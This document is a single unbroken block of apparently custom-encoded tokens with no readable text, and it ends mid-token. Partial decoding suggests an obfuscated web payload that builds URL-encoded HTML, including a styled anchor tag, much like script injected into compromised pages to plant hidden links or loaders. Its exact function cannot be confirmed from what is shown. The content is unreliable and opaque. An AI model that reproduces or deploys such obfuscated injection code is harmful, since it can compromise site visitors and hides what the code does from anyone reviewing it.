Az0:'7Az05'7Az0@'7Az4A'7Az0@'7Az05'7Az0;'7Az1@'7Az55'7Az02'7Az5:'7Az00'7Az1G'7Az05'7Az0@'7Az4A'7Az0@'7Az05'7Az1A'7Az0D'7Az43'7Az1G'7Az1A'7Az0D'7Az11'7Az1G'7Az05'7Az5F'7Az5F'7Az5F'7Az16'7Az0:'7Az66'7Az1A'7Az46'7Az0F'7Az13'7Az0;'7Az5@'7Az17'7Az0@'7Az1F'7Az05'7Az05'7Az5F'7Az16'7Az0:'7Az66'7Az1A'7Az46'7Az0;'7Az5@'7Az16'7Az0:'7Az4;'7Az1F'7Az1F'7Az00'7Az4D'7Az00'7Az0;'7Az5@'7Az17'7Az0@'7Az1F'7Az05'7Az1A'7Az11'7Az02'7Az15'7Az1F'7Az00'7Az45'7Az00'7Az1G'7Az1A'7Az43'7Az02'7Az1;'7Az1F'7Az00'7Az01'7Az00'7Az02'7Az54'7Az1F'7Az00'7Az6A'7Az0:'7Az05'7Az0@'7Az46'7Az0@'7Az05'7Az0;'7Az1@'7Az55'7Az02'7Az5:'7Az00'7Az1G'7Az05'7Az0@'7Az46'7Az0@'7Az05'7Az1A'7Az0D'7Az43'7Az1G'7Az1A'7Az0D'7Az11'7Az1G'7Az05'7Az5F'7Az40'7Az5@'7Az17'7Az0@'7Az1F'7Az05'7Az1A'7Az11'7Az02'7Az15'7Az1F'7Az00'7Az45'7Az00'7Az1G'7Az1A'7Az43'7Az02'7Az1;'7Az1F'7Az00'7Az01'7Az00'7Az02'7Az54'7Az1F'7Az00'7Az6F'7Az0:'7Az05'7Az0@'7Az46'7Az0@'7Az05'7Az0;'7Az1@'7Az55'7Az02'7Az5:'7Az00'7Az1G'7Az05'7Az0@'7Az46'7Az0@'7Az05'7Az1A'7Az0D'7Az43'7Az1G'7Az1A'7Az0D'7Az11'7Az1G'7Az05'7Az5F'7Az5F'7Az14'7Az02'7Az13'7Az15'7Az1F'7Az6@'7Az0:'7Az44'7Az0;'7Az0@'7Az13'7Az1@'7Az16'7Az0:'7Az44'7Az1A'7Az46'7Az0;'7Az5@'7Az16'7Az0:'7Az4;'7Az1F'7Az1F'7Az00'7Az4D'7Az00'7Az0;'7Az5@'7Az17'7Az0@'7Az1F'7Az05'7Az1A'7Az11'7Az02'7Az15'7Az1F'7Az00'7Az45'7Az00'7Az1G'7Az1A'7Az43'7Az02'7Az1;'7Az1F'7Az00'7Az01'7Az00'7Az02'7Az54'7Az1F'7Az00'7Az6A'7Az0:'7Az05'7Az0@'7Az13'7Az15'7Az0@'7Az05'7Az0;'7Az1@'7Az55'7Az02'7Az5:'7Az00'7Az1G'7Az05'7Az0@'7Az13'7Az4;'7Az0@'7Az05'7Az1A'7Az0D'7Az43'7Az1G'7Az1A'7Az0D'7Az11'7Az1G'7Az05'7Az5F'7Az40'7Az5@'7Az17'7Az0@'7Az1F'7Az05'7Az1A'7Az11'7Az02'7Az15'7Az1F'7Az00'7Az45'7Az00'7Az1G'7Az1A'7Az43'7Az02'7Az1;'7Az1F'7Az00'7Az01'7Az00'7Az02'7Az54'7Az1F'7Az00'7Az6F'7Az0:'7Az05'7Az0@'7Az13'7Az15'7Az0@'7Az05'7Az0;'7Az1@'7Az55'7Az02'7Az5:'7Az00'7Az1G'7Az05'7Az0@'7Az13'7Az4;'7Az0@'7Az05'7Az1A'7Az0D'7Az43'7Az1G'7Az1A'7Az0D'7Az11'7Az1G'7Az05'7Az5F'7Az5F'7Az17'7Az0@'7Az1F'7Az05'7Az1A'7Az13'7Az4C'7Az1G'7Az13'7Az76'7Az02'7Az13'7Az77'7Az02'7Az13'7Az74'7Az02'7Az13'7Az4@'7Az1A'7Az0D'7Az13'7Az4C'7Az1G'7Az05'7Az1@'7Az14'7Az02'7Az67'7Az1F'7Az5;'7Az0G'7Az13'7Az75'7Az0:'7Az00'7Az67'7Az00'7Az0;'7Az1@'7Az14'7Az02'7Az13'7Az1:'7Az1F'7Az5;'7Az0G'7Az13'7Az7:'7Az0:'7Az00'7Az13'7Az7;'7Az0F'7Az13'7Az7C'7Az00'7Az0;'7Az1@'7Az13'7Az4:'7Az0:'7Az14'7Az02'7Az52'7Az1F'7Az12'7Az1@'7Az52'7Az1A'7Az67'7Az0G'7Az72'7Az1@'7Az52'7Az0@'7Az0@'7Az0;'7Az5@'7Az67'7Az7@'7Az52'7Az7F'7Az0G'7Az13'7Az4A'7Az1F'7Az17'7Az5F'7Az16'7Az0:'7Az67'7Az04'7Az04'7Az67'7Az0G'7Az72'7Az1G'7Az12'7Az0;'7Az5@'7Az17'7Az1F'7Az05'7Az05'7Az5F'7Az16'7Az0:'7Az13'7Az1:'7Az0;'7Az5@'7Az13'7Az1:'7Az0G'7Az13'7Az4A'7Az1F'7Az17'7Az5F'7Az5F'7Az61'7Az02'7Az13'7Az43'7Az0:'7Az73'7Az0;'7Az5@'7Az14'7Az02'7Az70'7Az1F'7Az73'7Az0G'7Az70'7Az1@'7Az14'7Az02'7Az13'7Az4F'7Az1F'7Az6@'7Az0:'7Az70'7Az0G'7Az10'7Az13'7Az06'7Az10'7Az10'7Az0G'7Az06'7Az56'7Az0A'7Az13'7Az12'7Az0;'7Az1@'7Az13'7Az45'7Az0:'7Az13'7Az4F'7Az0;'7Az5F'7Az61'7Az02'7Az13'7Az44'7Az0:'7Az0;'7Az5@'7Az14'7Az02'7Az4:'7Az1F'7Az57'7Az1@'7Az16'7Az0:'7Az4:'7Az0G'7Az47'7Az0:'7Az00'7Az0D'7Az50'7Az0D'7Az51'7Az0D'7Az00'7Az0;'7Az03'7Az1F'7Az0F'7Az13'7Az0;'7Az5@'7Az16'7Az0:'7Az4:'7Az0G'7Az47'7Az0:'7Az00'7Az1D'7Az71'7Az0F'7Az41'7Az00'7Az0;'7Az03'7Az1F'7Az0F'7Az13'7Az0;'7Az5@'7Az4G'7Az1F'7Az4:'7Az0G'7Az64'7Az0:'7Az4:'7Az0G'7Az47'7Az0:'7Az00'7Az0D'7Az50'7Az0D'7Az51'7Az0D'7Az00'7Az0;'7Az0@'7Az13'7Az16'7Az0A'7Az4:'7Az0G'7Az47'7Az0:'7Az00'7Az1D'7Az71'7Az0F'7Az41'7Az00'7Az0;'7Az0;'7Az5F'7Az40'7Az5@'7Az4G'7Az1F'7Az4:'7Az0G'7Az64'7Az0:'7Az4:'7Az0G'7Az47'7Az0:'7Az00'7Az0D'7Az50'7Az0D'7Az51'7Az0D'7Az00'7Az0;'7Az0@'7Az13'7Az16'7Az0A'7Az4:'7Az0G'7Az47'7Az0:'7Az00'7Az1D'7Az04'7Az41'7Az00'7Az0;'7Az0;'7Az5F'7Az5F'7Az16'7Az0:'7Az4:'7Az0G'7Az47'7Az0:'7Az00'7Az1D'7Az53'7Az1F'7Az00'7Az0;'7Az1F'7Az1F'7Az0F'7Az13'7Az04'7Az04'7Az4:'7Az0G'7Az47'7Az0:'7Az00'7Az0G'7Az17'7Az00'7Az0;'7Az1F'7Az1F'7Az0F'7Az13'7Az0;'7Az5@'7Az16'7Az0:'7Az4:'7Az0G'7Az47'7Az0:'7Az00'7Az0D'7Az50'7Az0D'7Az51'7Az0D'7Az00'7Az0;'7Az1F'7Az1F'7Az0F'7Az13'7Az0;'7Az5@'7Az4;'7Az1F'7Az00'7Az4D'7Az00'7Az1@'7Az16'7Az0:'7Az57'7Az0G'7Az47'7Az0:'7Az00'7Az01'7Az65'7Az1F'7Az00'7Az0;'7Az03'7Az1F'7Az0F'7Az13'7Az0;'7Az5@'7Az44'7Az1F'7Az57'7Az0G'7Az64'7Az0:'7Az57'7Az0G'7Az47'7Az0:'7Az00'7Az01'7Az65'7Az1F'7Az00'7Az0;'7Az0@'7Az1:'7Az0A'7Az57'7Az0G'7Az72'7Az0;'7Az5F'7Az40'7Az5@'7Az44'7Az1F'7Az13'7Az5F'7Az5;'7Az0G'7Az13'7Az4G'7Az0:'7Az00'7Az1A'7Az4F'7Az02'7Az76'7Az1F'7Az7A'7Az00'7Az00'7Az0@'7Az60'7Az0@'7Az00'7Az77'7Az0D'7Az74'7Az0D'7Az75'7Az1D'7Az41'7Az0F'7Az4@'7Az1F'7Az13'7Az04'7Az7:'7Az1F'7Az7;'7Az0F'7Az7C'7Az0F'7Az4F'7Az04'7Az13'7Az13'7Az1F'7Az13'7Az43'7Az7A'7Az00'7Az1G'7Az1A'7Az7A'7Az0D'7Az4F'7Az1G'7Az00'7Az0;'7Az5F'7Az40'7Az5@'7Az4;'7Az1F'7Az00'7Az51'7Az00'7Az1@'7Az16'7Az0:'7Az4:'7Az0G'7Az47'7Az0:'7Az00'7Az04'7Az41'7Az0F'7Az4@'7Az1F'7Az00'7Az0;'7Az1F'7Az1F'7Az0F'7Az13'7Az0;'7Az5@'7Az4C'7Az1F'7Az10'7Az12'7Az5F'7Az16'7Az0:'7Az57'7Az0G'7Az47'7Az0:'7Az00'7Az01'7Az65'7Az1F'7Az00'7Az0;'7Az03'7Az1F'7Az0F'7Az13'7Az0;'7Az5@'7Az44'7Az1F'7Az57'7Az0G'7Az64'7Az0:'7Az57'7Az0G'7Az47'7Az0:'7Az00'7Az01'7Az65'7Az1F'7Az00'7Az0;'7Az0@'7Az1:'7Az0A'7Az57'7Az0G'7Az72'7Az0;'7Az5F'7Az40'7Az5@'7Az44'7Az1F'7Az13'7Az5F'7Az5;'7Az0G'7Az13'7Az4G'7Az0:'7Az05'7Az1A'7Az4F'7Az02'7Az76'7Az1F'7Az00'7Az05'7Az0@'7Az60'7Az0@'7Az05'7Az77'7Az0D'7Az74'7Az0D'7Az75'7Az0D'7Az0F'7Az0D'7Az05'7Az0@'7Az4G'7Az0@'7Az05'7Az1D'7Az7:'7Az1F'7Az7;'7Az0F'7Az7C'7Az0F'7Az4F'7Az04'7Az13'7Az13'7Az1F'7Az13'7Az43'7Az04'7Az41'7Az0F'7Az4@'7Az1F'7Az13'7Az00'7Az02'7Az1G'7Az1A'7Az7A'7Az0D'7Az4F'7Az1G'7Az05'7Az0;'7Az5F'7Az5F'7Az5F'7Az61'7Az02'7Az6A'7Az0:'7Az6:'7Az0;'7Az5@'7Az13'7Az10'7Az1F'7Az0:'7Az6:'7Az0F'7Az13'7Az0;'7Az0C'7Az4C'7Az1@'7Az6;'7Az1F'7Az6:'7Az1@'7Az14'7Az02'7Az13'7Az11'7Az1F'7Az5;'7Az0G'7Az13'7Az4D'7Az0:'7Az05'7Az13'7Az52'7Az05'7Az0;'7Az7@'7Az12'7Az7F'7Az1@'7Az14'7Az02'7Az5C'7Az1F'7Az5;'7Az0G'7Az13'7Az53'7Az0:'7Az05'7Az4F'7Az05'7Az0;'7Az1@'7Az5C'7Az0G'7Az13'7Az50'7Az1F'7Az05'7Az13'7Az51'7Az0D'7Az13'7Az56'7Az05'7Az1@'7Az5C'7Az0G'7Az13'7Az57'7Az0:'7Az00'7Az76'7Az00'7Az0A'7Az60'7Az0@'7Az00'7Az77'7Az0D'7Az74'7Az0D'7Az75'7Az1D'7Az13'7Az54'7Az0F'7Az13'7Az55'7Az1F'7Az00'7Az0@'7Az13'7Az10'7Az0@'7Az00'7Az04'7Az41'7Az0F'7Az4@'7Az1F'7Az13'7Az04'7Az7:'7Az1F'7Az7;'7Az0F'7Az7C'7Az0F'7Az4F'7Az04'7Az13'7Az13'7Az1F'7Az13'7Az40'7Az00'7Az0;'7Az1@'7Az13'7Az11'7Az0G'7Az13'7Az5:'7Az0:'7Az5C'7Az0;'7Az5F'7Az61'7Az02'7Az6F'7Az0:'7Az6:'7Az0;'7Az5@'7Az13'7Az10'7Az1F'7Az0:'7Az6:'7Az0F'7Az13'7Az0;'7Az0C'7Az4C'7Az1@'7Az6;'7Az1F'7Az6:'7Az1@'7Az14'7Az02'7Az13'7Az11'7Az1F'7Az5;'7Az0G'7Az13'7Az4D'7Az0:'7Az05'7Az13'7Az52'7Az05'7Az0;'7Az7@'7Az12'7Az7F'7Az1@'7Az14'7Az02'7Az5C'7Az1F'7Az5;'7Az0G'7Az13'7Az53'7Az0:'7Az05'7Az4F'7Az05'7Az0;'7Az1@'7Az5C'7Az0G'7Az13'7Az50'7Az1F'7Az05'7Az13'7Az51'7Az0D'7Az13'7Az56'7Az05'7Az1@'7Az5C'7Az0G'7Az13'7Az57'7Az0:'7Az00'7Az76'7Az00'7Az0A'7Az60'7Az0@'7Az00'7Az77'7Az0D'7Az74'7Az0D'7Az75'7Az0D'7Az0F'7Az0D'7Az00'7Az0@'7Az4G'7Az0@'7Az00'7Az1D'7Az13'7Az54'7Az0F'7Az13'7Az55'7Az1F'7Az00'7Az0@'7Az13'7Az10'7Az0@'7Az00'7Az04'7Az41'7Az0F'7Az4@'7Az1F'7Az13'7Az04'7Az7:'7Az1F'7Az7;'7Az0F'7Az7C'7Az0F'7Az4F'7Az04'7Az13'7Az13'7Az1F'7Az13'7Az40'7Az00'7Az0;'7Az1@'7Az13'7Az11'7Az0G'7Az13'7Az5:'7Az0:'7Az5C'7Az0;'7Az5F'7Az61'7Az02'7Az13'7Az40'7Az0:'7Az73'7Az0;'7Az5@'7Az13'7Az41'7Az1F'7Az73'7Az0G'7Az70'7Az0G'7Az10'7Az16'7Az7@'7Az12'7Az7F'7Az1@'7Az14'7Az02'7Az13'7Az5;'7Az1F'7Az13'7Az41'7Az0G'7Az13'7Az5C'7Az0G'7Az06'7Az56'7Az0G'7Az64'7Az0:'7Az12'7Az0A'7Az13'7Az1;'7Az0;'7Az0@'7Az13'7Az41'7Az0G'7Az13'7Az5C'7Az0G'7Az06'7Az56'7Az0G'7Az64'7Az0:'7Az10'7Az11'7Az0A'7Az10'7Az17'7Az0;'7Az1@'7Az14'7Az02'7Az13'7Az46'7Az1F'7Az10'7Az14'7Az0:'7Az13'7Az5;'7Az0;'7Az1@'7Az16'7Az0:'7Az4;'7Az1F'7Az1F'7Az00'7Az4D'7Az00'7Az0;'7Az5@'7Az14'7Az02'7Az13'7Az47'7Az1F'7Az00'7Az0D'7Az50'7Az1D'7Az71'7Az0F'7Az41'7Az1F'7Az00'7Az0@'7Az13'7Az46'7Az0@'7Az00'7Az04'7Az41'7Az0F'7Az4@'7Az1F'7Az00'7Az0@'7Az4C'7Az0@'7Az00'7Az01'7Az65'7Az1F'7Az00'7Az0@'7Az6;'7Az5F'7Az40'7Az5@'7Az14'7Az02'7Az13'7Az47'7Az1F'7Az00'7Az0D'7Az50'7Az0D'7Az51'7Az0D'7Az00'7Az0@'7Az4G'7Az0@'7Az00'7Az1D'7Az71'7Az0F'7Az41'7Az1F'7Az00'7Az0@'7Az13'7Az46'7Az0@'7Az00'7Az04'7Az41'7Az0F'7Az4@'7Az1F'7Az00'7Az0@'7Az4C'7Az0@'7Az00'7Az01'7Az65'7Az1F'7Az00'7Az0@'7Az6;'7Az5F'7Az10'7Az15'7Az0G'7Az1;'7Az1F'7Az13'7Az47'7Az5F'00'0A'00'7Az5A'00'0A'00'7Az51'7Az52'7Az4A'7Az4;'7Az56'00'0A'00'7Az5A'7Az5A'7Az5A'7Az51'7Az52'7Az43'7Az4G'7Az5A'7Az4;'7Az44'7Az5A'7Az4:'7Az56'7Az4F'7Az4A'7Az5A'7Az54'7Az43'7Az50'7Az5A'7Az41'7Az4A'7Az43'7Az51'7Az51'7Az5A'7Az5A'7Az4:'7Az50'7Az47'7Az44'7Az5A'7Az5A'7Az47'7Az4A'7Az51'7Az47'7Az5A'7Az4F'7Az43'7Az5:'7Az5A'7Az4F'7Az43'7Az4@'7Az51'7Az4;'7Az4F'7Az43'7Az4A'7Az5A'7Az4;'7Az4G'7Az46'7Az47'7Az5:'7Az6D'7Az44'7Az5A'7Az4G'7Az4D'7Az4F'7Az47'7Az50'7Az4:'7Az43'7Az4A'7Az5A'7Az51'7Az4:'7Az4D'7Az55'7Az52'7Az43'7Az45'7Az47'7Az6G'7Az57'7Az4F'7Az5A'7Az56'7Az4:'7Az4;'7Az51'7Az77'7Az50'7Az4A'7Az5A'7Az4C'7Az47'7Az4G'7Az4;'7Az51'7Az5A'7Az52'7Az4D'7Az51'7Az56'7Az52'7Az47'7Az50'7Az52'7Az43'7Az45'7Az47'7Az5A'7Az50'7Az47'7Az51'7Az57'7Az4A'7Az56'7Az51'7Az5A'7Az4C'7Az4C'7Az5A'7Az51'7Az41'7Az50'7Az4;'7Az52'7Az56'7Az5A'7Az4A'7Az40'7Az4A'7Az4G'7Az43'7Az4F'7Az47'7Az13'7Az5A'7Az52'7Az43'7Az45'7Az47'7Az5A'7Az5A'7Az5A'7Az51'7Az47'7Az43'7Az50'7Az41'7Az4:'7Az5A'7Az4A'7Az43'7Az40'7Az47'7Az4A'7Az5A'7Az5A'7Az57'7Az50'7Az4A'7Az43'7Az41'7Az56'7Az4;'7Az54'7Az47'7Az52'7Az43'7Az45'7Az47'7Az5A'7Az4D'7Az4G'7Az41'7Az4A'7Az4;'7Az41'7Az4@'7Az5A'7Az50'7Az47'7Az56'7Az57'7Az50'7Az4G'7Az5A'7Az44'7Az43'7Az4A'7Az51'7Az47'7Az5A'7Az46'7Az4D'7Az41'7Az57'7Az4F'7Az47'7Az4G'7Az56'7Az5A'7Az4G'7Az47'7Az55'7Az6;'7Az4G'7Az41'7Az4A'7Az57'7Az46'7Az47'7Az5A'7Az4F'7Az57'7Az4A'7Az43'7Az4;'7Az5A'7Az4:'7Az4D'7Az4F'7Az47'7Az7D'7Az52'7Az43'7Az45'7Az47'7Az5A'7Az44'7Az57'7Az4G'7Az41'7Az56'7Az4;'7Az4D'7Az4G'7Az5A'7Az43'7Az4@'7Az4:'7Az4;'7Az50'7Az5A'7Az52'7Az43'7Az45'7Az47'7Az63'7Az50'7Az47'7Az43'7Az5A'7Az51'7Az57'7Az40'7Az51'7Az56'7Az50'7Az4;'7Az4G'7Az45'7Az5A'7Az72'7Az43'7Az45'7Az47'7Az6G'7Az4D'7Az5A'7Az4G'7Az57'7Az4F'7Az40'7Az47'7Az50'7Az52'7Az43'7Az45'7Az47'7Az5A'7Az4G'7Az4D'7Az52'7Az43'7Az45'7Az47'7Az5A'7Az4G'7Az4D'7Az4F'7Az47'7Az50'7Az4@'7Az4;'7Az50'7Az4;'7Az5A'7Az52'7Az43'7Az50'7Az51'7Az47'7Az6;'7Az4G'7Az56'7Az5A'7Az50'7Az47'7Az46'7Az4;'7Az50'7Az47'7Az41'7Az56'7Az52'7Az43'7Az45'7Az47'7Az5A'7Az50'7Az47'7Az46'7Az4;'7Az50'7Az47'7Az41'7Az56'7Az4A'7Az43'7Az40'7Az47'7Az4A'7Az5A'7Az4G'7Az57'7Az4F'7Az51'7Az4:'7Az4D'7Az55'7Az52'7Az43'7Az45'7Az47'7Az5A'7Az57'7Az52'7Az72'7Az43'7Az45'7Az47'7Az75'7Az4D'7Az50'7Az46'7Az5A'7Az4A'7Az47'7Az4G'7Az45'7Az56'7Az4:'7Az5A'7Az50'7Az4D'7Az4D'7Az56'7Az5A'7Az44'7Az47'7Az47'7Az46'7Az5A'7Az57'7Az52'7Az46'7Az43'7Az56'7Az47'7Az46'7Az5A'7Az51'7Az50'7Az41'7Az5A'7Az44'7Az47'7Az47'7Az46'7Az51'7Az5A'7Az52'7Az4D'7Az51'7Az56'7Az51'7Az5A'7Az51'7Az57'7Az4F'7Az4F'7Az43'7Az50'7Az5;'7Az5A'7Az43'7Az4A'7Az56'7Az5A'7Az4C'7Az51'7Az4D'7Az4G'7Az5A'7Az4;'7Az4G'7Az5A'7Az5A'7Az41'7Az43'7Az4A'7Az4A'7Az40'7Az43'7Az41'7Az4@'7Az5A'7Az4C'7Az51'7Az4D'7Az4G'7Az51'7Az56'7Az43'7Az50'7Az56'7Az5A'7Az4G'7Az60'7Az4D'7Az46'7Az5;'7Az5A'7Az5A'7Az40'7Az43'7Az4G'7Az5;'7Az43'7Az4@'7Az46'7Az43'7Az56'7Az43'7Az5A'7Az52'7Az50'7Az47'7Az54'7Az4G'7Az4D'7Az4F'7Az47'7Az50'7Az5A'7Az4G'7Az47'7Az5:'7Az56'7Az4G'7Az4D'7Az4F'7Az47'7Az50'7Az5A'7Az40'7Az4A'7Az4D'7Az45'7Az72'7Az43'7Az45'7Az47'7Az50'7Az5A'7Az5A'7Az4:'7Az4;'7Az56'7Az57'7Az4G'7Az45'7Az56'7Az4D'7Az56'7Az43'7Az4A'7Az46'7Az43'7Az56'7Az43'7Az5A'7Az44'7Az4;'7Az4G'7Az46'7Az46'7Az43'7Az56'7Az47'7Az52'7Az4D'7Az51'7Az56'7Az5A'7Az52'7Az4D'7Az51'7Az56'7Az5A'7Az56'7Az4;'7Az4F'7Az47'7Az51'7Az56'7Az43'7Az4F'7Az52'7Az5A'7Az43'7Az4A'7Az43'7Az4F'7Az43'7Az56'7Az5A'7Az4:'7Az43'7Az4A'7Az43'7Az4F'7Az43'7Az4G'7Az40'7Az4A'7Az4D'7Az45'7Az45'7Az47'7Az50'7Az5A'7Az4A'7Az4D'7Az4D'7Az52'7Az4:'7Az43'7Az4A'7Az43'7Az4F'7Az43'7Az4G'7Az5A'7Az44'7Az4D'7Az50'7Az5A'7Az46'7Az4D'7Az55'7Az4G'7Az72'7Az43'7Az45'7Az47'7Az75'7Az4D'7Az50'7Az46'7Az5A'7Az46'7Az4;'7Az54'7Az5A'7Az04'7Az01'7Az13'7Az14'7Az12'7Az1@'7Az5A'7Az4;'7Az4G'7Az4G'7Az47'7Az50'7Az6:'7Az76'7Az6F'7Az6A'7Az5A'7Az56'7Az4D'7Az56'7Az43'7Az4A'7Az46'7Az43'7Az56'7Az43'7Az5A'7Az55'7Az50'7Az4;'7Az56'7Az47'7Az5A'7Az45'7Az47'7Az56'7Az67'7Az4A'7Az47'7Az4F'7Az47'7Az4G'7Az56'7Az51'7Az60'7Az5;'7Az76'7Az43'7Az45'7Az6G'7Az43'7Az4F'7Az47'7Az5A'7Az4:'7Az47'7Az43'7Az46'7Az5A'7Az41'7Az50'7Az47'7Az43'7Az56'7Az47'7Az67'7Az4A'7Az47'7Az4F'7Az47'7Az4G'7Az56'7Az5A'7Az56'7Az5;'7Az52'7Az47'7Az5A'7Az56'7Az47'7Az5:'7Az56'7Az5A'7Az4C'7Az43'7Az54'7Az43'7Az51'7Az41'7Az50'7Az4;'7Az52'7Az56'7Az5A'7Az51'7Az47'7Az56'7Az63'7Az56'7Az56'7Az50'7Az4;'7Az40'7Az57'7Az56'7Az47'7Az5A'7Az51'7Az56'7Az43'7Az50'7Az56'7Az5A'7Az4;'7Az4G'7Az46'7Az47'7Az5:'7Az5A'7Az43'7Az52'7Az52'7Az47'7Az4G'7Az46'7Az61'7Az4:'7Az4;'7Az4A'7Az46'7Az5A'7Az56'7Az4;'7Az4F'7Az47'7Az51'7Az56'7Az43'7Az4F'7Az52'7Az13'7Az5A'7Az52'7Az57'7Az40'7Az4A'7Az4;'7Az51'7Az4:'7Az47'7Az46'7Az5A'7Az51'7Az4:'7Az4D'7Az55'7Az52'7Az43'7Az45'7Az47'7Az6D'7Az44'7Az5A'7Aw2417'7Aw2463'7Aw240F'7Aw240;'7Az5A'7Aw2467'7Aw2464'7Az5A'7Az51'7Az4:'7Az4D'7Az55'7Az52'7Az43'7Az45'7Az47'7Az5A'7Az51'7Az4:'7Az4D'7Az55'7Az52'7Az43'7Az45'7Az47'7Az72'7Az4D'7Az4;'7Az4G'7Az56'7Az5A'7Az4:'7Az56'7Az56'7Az52'7Az5A'7Az55'7Az55'7Az55'7Az5A'7Az4:'7Az43'7Az4F'7Az43'7Az50'7Az43'7Az5A'7Az41'7Az4D'7Az4F'7Az5A'7Az51'7Az56'7Az5;'7Az4A'7Az47'7Az5A'7Az44'7Az4D'7Az4G'7Az56'7Az5A'7Az51'7Az4;'7Az5C'7Az47'7Az5A'7Az15'7Az52'7Az56'7Az5A'7Az44'7Az4A'7Az4D'7Az43'7Az56'7Az5A'7Az50'7Az4;'7Az45'7Az4:'7Az56'7Az5A'7Az4F'7Az43'7Az50'7Az45'7Az4;'7Az4G'7Az5A'7Az13'7Az12'7Az52'7Az5:'7Az5A'7Az56'7Az43'7Az50'7Az45'7Az47'7Az56'7Az5A'7Az7D'7Az40'7Az4A'7Az43'7Az4G'7Az4@'7Az5A'7Az04'7Az01'7Az13'7Az14'7Az12'7Az1@'7Az5A'7Az04'7Az01'7Az13'7Az14'7Az12'7Az1@'7Az5A'7Az04'7Az01'7Az13'7Az14'7Az12'7Az1@'7Az5A'7Az45'7Az47'7Az56'7Az67'7Az4A'7Az47'7Az4F'7Az47'7Az4G'7Az56'7Az51'7Az60'7Az5;'7Az6G'7Az43'7Az4F'7Az47'7Az5A'7Az45'7Az47'7Az56'7Az67'7Az4A'7Az47'7Az4F'7Az47'7Az4G'7Az56'7Az60'7Az5;'7Az6;'7Az46'7Az5A'7Az40'7Az4A'7Az4D'7Az45'7Az5A'7Az52'7Az43'7Az45'7Az47'7Az50'7Az5A'7Az5A'7Az4D'7Az52'7Az47'7Az4G'7Az71'7Az47'7Az43'7Az50'7Az41'7Az4:'7Az5A'7Az56'7Az4D'7Az56'7Az43'7Az4A'7Az70'7Az47'7Az51'7Az57'7Az4A'7Az56'7Az51'7Az5A'7Az5A'7Az47'7Az4G'7Az56'7Az50'7Az5;'7Az5A'7Az10'7Az1;'7Az5A'7Az47'7Az4G'7Az41'7Az4D'7Az46'7Az47'7Az77'7Az70'7Az6;'7Az61'7Az4D'7Az4F'7Az52'7Az4D'7Az4G'7Az47'7Az4G'7Az56'7Az5A'7Az4A'7Az4D'7Az41'7Az43'7Az56'7Az4;'7Az4D'7Az4G'00'0A'00'00'0A'00'7Az44'7Az50'7Az4D'7Az4F'7Az61'7Az4:'7Az43'7Az50'7Az61'7Az4D'7Az46'7Az47'00'0A'00'7Az50'7Az47'7Az52'7Az4A'7Az43'7Az41'7Az47'00'0A'00'7Az7A'7Az55'7Az0@'00'0A'00'7Az7A'7Az40'00'0A'00'7Az45'00'0A'00'7Az07'7Az11'7Az61'7Az43'7Az07'7Az10'7Az12'7Az51'7Az56'7Az5;'7Az4A'7Az47'7Az07'7Az11'7Az66'7Az07'7Az10'7Az10'7Az40'7Az43'7Az41'7Az4@'7Az45'7Az50'7Az4D'7Az57'7Az4G'7Az46'7Az07'7Az11'7Az63'7Az07'7Az10'7Az12'7Az50'7Az45'7Az40'7Az43'7Az07'7Az10'7Az1:'7Az12'7Az07'7Az10'7Az61'7Az07'7Az10'7Az12'7Az12'7Az07'7Az10'7Az61'7Az07'7Az10'7Az12'7Az12'7Az07'7Az10'7Az61'7Az07'7Az10'7Az12'7Az12'7Az07'7Az10'7Az1;'7Az07'7Az10'7Az12'7Az07'7Az10'7Az13'7Az4;'7Az4F'7Az52'7Az4D'7Az50'7Az56'7Az43'7Az4G'7Az56'7Az07'7Az11'7Az60'7Az07'7Az10'7Az12'7Az40'7Az4D'7Az50'7Az46'7Az47'7Az50'7Az07'7Az11'7Az63'7Az07'7Az10'7Az12'7Az12'7Az07'7Az10'7Az12'7Az4G'7Az4D'7Az4G'7Az47'7Az07'7Az10'7Az12'7Az07'7Az10'7Az13'7Az4;'7Az4F'7Az52'7Az4D'7Az50'7Az56'7Az43'7Az4G'7Az56'7Az07'7Az11'7Az60'7Az07'7Az10'7Az12'7Az40'7Az4D'7Az56'7Az56'7Az4D'7Az4F'7Az07'7Az11'7Az63'7Az07'7Az10'7Az12'7Az12'7Az07'7Az11'7Az60'7Az07'7Az10'7Az12'7Az40'7Az4D'7Az5:'7Az0F'7Az51'7Az4:'7Az43'7Az46'7Az4D'7Az55'7Az07'7Az11'7Az63'7Az07'7Az10'7Az12'7Az4G'7Az4D'7Az4G'7Az47'7Az07'7Az10'7Az12'7Az07'7Az10'7Az13'7Az4;'7Az4F'7Az52'7Az4D'7Az50'7Az56'7Az43'7Az4G'7Az56'7Az07'7Az11'7Az60'7Az07'7Az10'7Az12'7Az41'7Az4D'7Az4A'7Az4D'7Az50'7Az07'7Az11'7Az63'7Az07'7Az10'7Az12'7Az50'7Az45'7Az40'7Az43'7Az07'7Az10'7Az1:'7Az12'7Az07'7Az10'7Az61'7Az07'7Az10'7Az12'7Az12'7Az07'7Az10'7Az61'7Az07'7Az10'7Az12'7Az12'7Az07'7Az10'7Az61'7Az07'7Az10'7Az12'7Az12'7Az07'7Az10'7Az1;'7Az07'7Az10'7Az12'7Az07'7Az10'7Az13'7Az4;'7Az4F'7Az52'7Az4D'7Az50'7Az56'7Az43'7Az4G'7Az56'7Az07'7Az11'7Az60'7Az07'7Az10'7Az12'7Az41'7Az57'7Az50'7Az51'7Az4D'7Az50'7Az07'7Az11'7Az63'7Az07'7Az10'7Az12'7Az46'7Az47'7Az44'7Az43'7Az57'7Az4A'7Az56'7Az07'7Az10'7Az12'7Az07'7Az10'7Az13'7Az4;'7Az4F'7Az52'7Az4D'7Az50'7Az56'7Az43'7Az4G'7Az56'7Az07'7Az11'7Az60'7Az07'7Az10'7Az12'7Az46'7Az4;'7Az51'7Az52'7Az4A'7Az43'7Az5;'7Az07'7Az11'7Az63'7Az07'7Az10'7Az12'7Az4;'7Az4G'7Az4A'7Az4;'7Az4G'7Az47'7Az07'7Az11'7Az60'7Az07'7Az10'7Az12'7Az44'7Az4D'7Az4G'7Az56'7Az0F'7Az51'7Az4;'7Az5C'7Az47'7Az07'7Az11'7Az63'7Az07'7Az10'7Az12'7Az13'7Az52'7Az5:'7Az07'7Az11'7Az60'7Az07'7Az10'7Az12'7Az4:'7Az47'7Az4;'7Az45'7Az4:'7Az56'7Az07'7Az11'7Az63'7Az07'7Az10'7Az12'7Az13'7Az52'7Az5:'7Az07'7Az10'7Az12'7Az07'7Az10'7Az13'7Az4;'7Az4F'7Az52'7Az4D'7Az50'7Az56'7Az43'7Az4G'7Az56'7Az07'7Az11'7Az60'7A